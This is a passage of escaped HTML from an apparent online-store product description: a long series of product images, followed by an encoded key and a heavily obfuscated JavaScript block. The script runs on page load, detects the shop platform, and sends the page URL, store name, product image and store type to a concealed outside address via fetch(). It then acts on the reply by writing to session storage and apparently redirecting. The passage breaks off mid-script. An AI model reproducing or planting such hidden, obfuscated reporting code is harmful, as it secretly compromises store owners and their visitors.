Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else 